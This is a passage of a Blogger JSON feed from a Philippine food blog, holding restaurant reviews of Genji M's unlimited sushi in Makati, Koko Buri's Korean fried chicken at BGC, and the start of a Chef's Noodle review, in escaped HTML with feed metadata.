Soup\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3731\/13096577285_44e20f26ce_z.jpg\" width=\"575\" alt=\"Kimchi Salad\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EComplimentary Japanese-Style Salad with Roasted Sesame Dressing\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7396\/13096696803_4de644fc90_z.jpg\" width=\"575\" alt=\"Side Salad\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EComplimentary Kimchi Salad\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhen you avail of any of the 3 \u003Cb\u003E\u003Ci\u003EUnlimited Sashimi, Sushi and Rolls\u003C\/b\u003E\u003C\/i\u003E promo, you also get complimentary miso soup which can still use some improvement, Japanese-style salad which was really good, and kimchi salad which I managed to almost finish off... So good with sushi! By the way, I'm not so sure, but I think these 3 items are also unlimited.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/farm8.staticflickr.com\/7451\/13096580495_7e209a2841_b.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7451\/13096580495_7e209a2841_z.jpg\" width=\"575\" alt=\"Genji-M P250 Meal Coupon\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPrint this coupon and get P250 off! One coupon per person only.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EHere's a good news, everyone! You can print this coupon to get P250 off your bill! If you're dining out with say, 4 more people, you can print this out 5 times, and get a P1,250 discount! Or, if you'd like to avail of \u003Cb\u003EGenji M's\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/photo.php?fbid=514967111955791\u0026set=pcb.514968358622333\u0026type=1\u0026theater\" rel=\"nofollow\" target=\"_blank\"\u003ELunch Specials\u003C\/a\u003E which only cost P250, you get to eat for free and just pay the service charge! Sounds tempting eh? \u003Ci\u003EI-print na yan!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor a sushi and sashimi lover like me, this visit to Genji M is like a trip to a cool amusement park for the kids. They may not have the widest variety when it comes to the rolls, but the freshness of their seafood, and the good selection of sushi and sashimi, more than makes up for it. Genji M will definitely be one of my go-to places should I crave for sushi and sashimi. The P699 price tag is very reasonable compared to ordering a la carte. I might even try the premium selection next, when my unagi and uni cravings kick in! So do I recommend Genji M for your sushi and sashimi fix? Definitely!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E Genji M (Former SamJung), Makati\u003Cbr \/\u003E\nKalayaan Ave. cor. Makati Ave.,\u003Cbr \/\u003E\nSan Lorenzo, Makati \u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 804-2883\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.genjimanila.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/GenjiM\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2256985143044426440\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/03\/genji-m-unlimited-sushi-sashimi-makati.html#comment-form","title":"41 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2256985143044426440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2256985143044426440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/03\/genji-m-unlimited-sushi-sashimi-makati.html","title":"Genji M: Eat-All-You-Can Sushi and Sashimi in Makati"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/1zeb57s_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"41"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7358513369174908154"},"published":{"$t":"2013-12-10T19:40:00.000+08:00"},"updated":{"$t":"2013-12-16T19:45:26.016+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio global city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chicken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"forum south global"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hot pot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"international"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean fried chicken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"}],"title":{"type":"text","$t":"Koko Buri: House of Rising Chicken Now in The Fort"},"content":{"type":"html","$t":"There may have been a lot of chicken places in the metro, but any-way chicken is something I'll never ever get enough of. So when I got invited to try out the newly-opened \u003Cb\u003EKoko Buri\u003C\/b\u003E in Forum South Global at Bonifacio Global City, I knew better not to decline.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Koko Buri Forum South Global The Fort\" src=\"http:\/\/farm6.staticflickr.com\/5487\/11354683895_cefd503b6e_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003EKoko Buri\u003C\/b\u003E sounds somewhat Japanese (at least to me), it actually is a Korean fusion restaurant serving not just double-fried chicken, but hotpots, pastas and pizzas as well. Since it was first established in Pampanga, the name of the resto was infused with a touch of Kapampangan -- \u003Ci\u003E“buri”\u003C\/i\u003E means \u003Ci\u003E“I like”\u003C\/i\u003E and \u003Ci\u003E“koko”\u003C\/i\u003E is synonymous to \u003Ci\u003E\"chicken\"\u003C\/i\u003E (not sure if in Kapampangan dialect too, but it is in Esperanto and Botswana languages). \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThus, \u003Cb\u003EKoko Buri\u003C\/b\u003E is directly translated to \u003Ci\u003E“I Like Chicken.”\u003C\/i\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3721\/11354830143_1035242fc9_z.jpg\" width=\"575\" alt=\"Koko Buri The Fort\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI haven't been to \u003Cb\u003EKoko Buri\u003C\/b\u003E in Clark, San Fernando, nor Subic, so it's nice that a branch finally opens in NCR. However, unlike those 3 branches which are more casual, \u003Cb\u003EKoko Buri\u003C\/b\u003E in The Fort has been designed to be more posh and sophisticated. Just look at the restaurant's nicely-decorated space! \u003Cb\u003EKoko Buri\u003C\/b\u003E Premiere as the owner calls it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3822\/11354787074_7866cfd509_z.jpg\" height=\"427\" alt=\"Natural Mango Slush (P140) and Natural Grape Slush (P140)\"\u003E \u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5486\/11354791774_7744444132_z.jpg\" height=\"427\" alt=\"Koko Buri Interior The Fort BGC\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENatural Mango Slush (P140)\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003E✓ Natural Grape Slush (P140)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter appreciating the elegant décor of \u003Cb\u003EKoko Buri\u003C\/b\u003E, the beau and I went straight and ordered for a glass each of refreshing drinks. Since it was really hot outside, despite it being a -ber month, I had an icy \u003Cb\u003E\u003Ci\u003ENatural Grape Slush\u003C\/i\u003E\u003C\/b\u003E which was really good and thirst-quenching, while the play-it-safe beau had an unadventurous \u003Ci\u003E\u003Cb\u003ENatural Mango Slush\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Appetizers\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile browsing the menu of \u003Cb\u003EKoko Buri\u003C\/b\u003E, I was surprised to see they serve a variety of Western appetizers. I know the restaurant boasts of offering Asian fusion dishes, but I guess it didn't sink in that much until I saw their actual menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7341\/11354795714_8460ef9f6c_z.jpg\" width=\"575\" alt=\"Chicken Popcorns (P190)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChicken Popcorns (P190)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo start off our meal, we had the \u003Ci\u003E\u003Cb\u003EChicken Popcorns\u003C\/b\u003E\u003C\/i\u003E -- bite-size pieces of moist and tender chicken coated with batter and fried to a golden crisp. Even without dipping it to the accompanying garlic gravy sauce, both the beau and I enjoyed munching on every piece. It kept us busy while waiting for some of our friends and for the main dishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5496\/11354699195_b2a715ac3d_z.jpg\" width=\"575\" alt=\"Dori Dori (P260)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Dori Dori (P260)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe \u003Cb\u003E\u003Ci\u003EChicken Popcorns\u003C\/b\u003E\u003C\/i\u003E would've been good enough for the trip if not for this unbelievably addicting \u003Cb\u003E\u003Ci\u003EDori Dori\u003C\/b\u003E\u003C\/i\u003E dish! While I love fish fillets, I haven't tasted anything that had me wowed, until I came across \u003Cb\u003EKoko Buri's\u003C\/b\u003E version. The batter they use is definitely special, and was fried to a delicate crisp, while the Cream Dory itself was cooked soft and moist. Even the beau who isn't a big fan of fish items came to love this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Chicken Meals\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe thought it'd take a while before our chicken meals would be served, but we were proven wrong. Just a few minutes after the server brought our appetizers, they already served our chicken meals, and our table started to look more like a feast.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i43.tinypic.com\/2lcl6y8.jpg\" width=\"575\" alt=\"Soy Garlic Chicken Meal (P175 Lunch; P245 Dinner)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Soy Garlic Chicken Meal (P175 Lunch; P245 Dinner)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince there were only 2 of us, we chose not to order the chicken a la carte and opted for the set meals. First to arrive was the \u003Ci\u003E\u003Cb\u003ESoy Garlic Chicken Meal\u003C\/b\u003E\u003C\/i\u003E served with rice and salad on the side. If I'm not mistaken, the lunch set includes 2 pieces of chicken, while 3 for dinner. Our lunch set was good enough for us though as we weren't that hungry anyway. As for the taste, both the beau and I agreed this is better than \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/12\/bonchon-chicken-love-story.html\"rel=\"nofollow\" target=\"_blank\"\u003EBonchon\u003C\/a\u003E. The skin is crispy, with a sweet and savory soy garlic glaze. Even the chicken meat itself oozes with tons of juicy flavors. Definitely one of the best Korean fried chicken I've had!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7426\/11354706905_34c60298ea_z.jpg\" width=\"575\" alt=\"Chili Garlic Chicken Meal (P175 Lunch; P245 Dinner)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChili Garlic Chicken Meal (P175 Lunch; P245 Dinner)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENext came my order of \u003Ci\u003E\u003Cb\u003EChili Garlic Chicken Meal\u003C\/b\u003E\u003C\/i\u003E. Those chilli seeds may throw some people off, but believe me, this isn't as spicy as it looks. Even the beau who isn't much of a spicy food fan got to finish a piece without drinking anything in between bites. That says something! But personally, that was a deal breaker for me. I like my spicy chicken really spicy. Not \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/11\/chilli-and-ink-teachers-village.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ehot ng ina niyong lahat\u003C\/i\u003E spicy\u003C\/a\u003E, but something that'd make my tongue burn a little. If you just want something savory but with a slight kick though, this is for you!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPasta, Pizza, and Hotpot\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from an array of meal starters and 3 variants of double-fried chicken (2 of which we got to try), \u003Cb\u003EKoko Buri\u003C\/b\u003E also offers pasta, pizza and hotpot selections. Being the foodies we are, we wanted to try something from each of these categories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5493\/11354810464_507bd58409_z.jpg\" width=\"575\" alt=\"Fettucci di Koko Buri (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFettucci di Koko Buri (P380)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe took our friendly server's pasta recommendation and got the \u003Cb\u003E\u003Ci\u003EFettucci di Koko Buri\u003C\/b\u003E\u003C\/i\u003E which is a serving of al dente-cooked fettuccine with pieces of chicken tenderloin and asparagus in cream sauce. Although the beau is a big fan of pasta dishes with cream sauce, he wasn't too fond of the dish because of the asparagus. I on the other hand, enjoyed every forkful of this tasty item. I loved how the cream sauce had hints of freshness from the asparagus, while still being rich and slightly savory.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3746\/11354866303_e8221deb48_z.jpg\" width=\"575\" alt=\"Primavera Pizza (P455)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPrimavera Pizza (P455)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor pizza, we had the \u003Cb\u003E\u003Ci\u003EPrimavera\u003C\/b\u003E\u003C\/i\u003E which is topped with different kinds of meats, mushrooms, herbs, bell peppers, onions and black olives, with a thick layer of mozzarella cheese. Basically, the supremo equivalent of other pizza restos. Taste-wise, I can't say this is rave-worthy. It's good and enjoyable, but I usually like my pizza covered with just a few kinds of toppings. What I love about this is the crust though. It's super thin and really crispy on the edges. Every slice was light that we finished this off very easily.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7460\/11354720245_23d7d150b9_z.jpg\" height=\"263\" alt=\"Nagasaki Champon (P595)\"\u003E \u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3704\/11354723715_27f926c2f5_z.jpg\" height=\"263\" alt=\"Nagasaki Champon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Nagasaki Champon (P595)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough I don't normally order hotpots, I really appreciated the \u003Cb\u003E\u003Ci\u003ENagasaki Champon\u003C\/b\u003E\u003C\/i\u003E on the menu. It's a warm and comforting hotpot with 5 kinds of seafood: clams, mussels, shrimps, squid and \u003Ci\u003Ealimasag\u003C\/i\u003E (smaller kind of crab), cabbage, beansprouts, scallions and udon noodles simmered in a pork-based soup. It comes spicy, a lot spicier than the \u003Cb\u003E\u003Ci\u003EChili Garlic Chicken\u003C\/i\u003E\u003C\/b\u003E, so let your server know if you want your hearty soup with a lighter kick.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKoko Buri is a very interesting restaurant. I went there without any expectation since I didn't fully understand what kind of food they serve. I'm glad to report that I went out fully satisfied though. Although the Asian fusion menu as a whole still left me a little confused, my palate and tummy were happy with every dish we got to try. The Korean fried chicken alone, which Koko Buri is known for, is enough to make me come back, and I'll be sure to order a full serving the next time!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall, I'm pretty happy with our trip to Koko Buri. With good food, friendly, courteous and knowledgeable servers, and reasonable pricing to boot, it won't be long till I find myself at Koko Buri's doors once again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EKoko Buri, Fort Bonifacio\u003Cbr \/\u003E\n2\/F Forum South Global Bldg., 7th Ave. cor.\u003Cbr \/\u003E\nFederacion Dr., Fort Bonifacio, Taguig,\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 565-5446\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kokoburi.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/kokoburi.fortbonifacio\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/kokoburi_bgc\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EOther Branches:\u003C\/u\u003E\u003Cbr \/\u003E\nPavilion 4, Jose Abad Santos Highway,\u003Cbr \/\u003E\nClark Freeport Zone, Angeles City, Pampanga\u003Cbr \/\u003E\n(045) 499-5656\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTierra Linda Bldg., Gapan Olongapo Road,\u003Cbr \/\u003E\nSan Fernando City, Pampanga\u003Cbr \/\u003E\n(045) 436-5656\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarbor Point, Rizal Highway\u003Cbr \/\u003E\nSubic Bay Gateway Park, Olongapo City, Zambales\u003Cbr \/\u003E\n(047) 250-2968\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7358513369174908154\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/12\/koko-buri-house-of-rising-chicken-now-in-the-fort.html#comment-form","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7358513369174908154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7358513369174908154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/12\/koko-buri-house-of-rising-chicken-now-in-the-fort.html","title":"Koko Buri: House of Rising Chicken Now in The Fort"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i43.tinypic.com\/2lcl6y8_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3012123654574800493"},"published":{"$t":"2013-11-07T23:59:00.000+08:00"},"updated":{"$t":"2013-12-08T01:35:19.618+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chefs noodle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fast food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons magnolia"}],"title":{"type":"text","$t":"Blog Anniversary Giveaway #2: Chef's Noodle Rob Magnolia"},"content":{"type":"html","$t":"As much as I love eating at hole-in-the-wall Korean restaurants, I can't deny there are times I just find it troublesome. Since I live way up in the northern metro, I can say I don't really have easy access for a quick fix. However, a trip to \u003Cb\u003EChef's Noodle\u003C\/b\u003E, a fast casual dining restaurant all the way from South Korea, can definitely solve the problem for me.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chef's Noodle Robinsons Magnolia Interior\" src=\"http:\/\/farm4.staticflickr.com\/3680\/10697380796_4a2af9b969_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSure, \u003Cb\u003EChef's Noodle\u003C\/b\u003E doesn't really offer traditional Korean fare as it specializes in serving noodles, sushi, and rice meals. However, I can't deny that it satisfies my Korean food craving in a certain way. When I'm just needing my dose of kimbap or japchae, it's reassuring to know that \u003Cb\u003EChef's Noodle\u003C\/b\u003E has it. No need to go all the way to Korea Towns in Quezon City, Manila or Makati as \u003Cb\u003EChef's Noodle\u003C\/b\u003E can easily be found in malls.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLast year, I got to try \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/chefs-noodle-university-mall-review.html\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cb\u003EChef's Noodle\u003C\/b\u003E for the first time\u003C\/a\u003E in its first store inside University Mall along Taft Avenue. Fast forward to 2013, it now has 3 additional branches: Atlanta Centre in Greenhills, San Juan, SM City North EDSA, and Robinsons Magnolia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2880\/10697388076_017e28132c_z.jpg\" width=\"575\" alt=\"Chef's Noodle Robinsons Magnolia Restaurant Interior\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nA few months ago, I got to visit \u003Cb\u003EChef's Noodle\u003C\/b\u003E at Robinsons Magnolia located on the lower ground floor and sits just beside Robinsons Appliances. Unlike the one in University Mall, this particular branch has catchy contemporary design. The moment my sister and I went in, our eyes were instantly captured by the pops of yellow here and there.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2846\/10697391836_2f58b457e7_z.jpg\" width=\"575\" alt=\"Chef's Noodle Condiments\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I usually go for couches, we decided to settle on one of 3 the high tables. Surprisingly, it was comfortable all thanks to the cushioned high chairs. Anyway, every table has a set of condiments, as well as a call device which you can use to easily call the staff's attention. \u003Ci\u003E(Sorry, the call button's blocked by the sauce 